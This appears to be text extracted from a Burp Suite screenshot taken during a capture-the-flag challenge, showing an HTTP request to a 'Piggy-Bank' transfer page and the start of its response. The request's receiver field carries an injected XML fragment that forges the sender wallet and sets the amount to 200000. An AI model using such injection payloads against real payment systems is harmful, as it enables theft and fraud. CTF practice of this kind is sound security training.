 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one ?
Request
Raw Params Headers Hex
POST /home/transfer.php HTTP/1.1
Host: web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
Content-Length: 151
Cache-Control: max-age=0
Origin: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8
Referer:
http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/tra
nsfer.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=3fo91336amlup21vsa2iui8544
Connection: close
receiver=1348</receiver_wallet_num><sender_wallet_num
xsi:type="xsd:decimal">1337</sender_wallet_num><amoun
t xsi:type="xsd:float"><!--&amount=-->200000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Jul 2018 08:27:53 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2264
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Piggy-Bank</title>
<link rel="stylesheet"
href="https://use.fontawesome.com/releases/v5.0.13/c
ss/all.css"
integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2
sqG0tfsghAvtVlRW3tvkXWZh58N9jp"
crossorigin="anonymous">
<link rel="stylesheet" href="../main.css">
<link rel="stylesheet" href="../tabs.css">
</head>
<body>
<div class="header">
<div class="logo"><i class="fas
fa-piggy-bank">Piggy-Bank</i></div>
<div class="header_title"><i class="fas
fa-user-circle"></i>Personal Area</div>
<div class="header_items">
? < + > Type a search term 0 matches
Done
2 566 bytes | 88 millis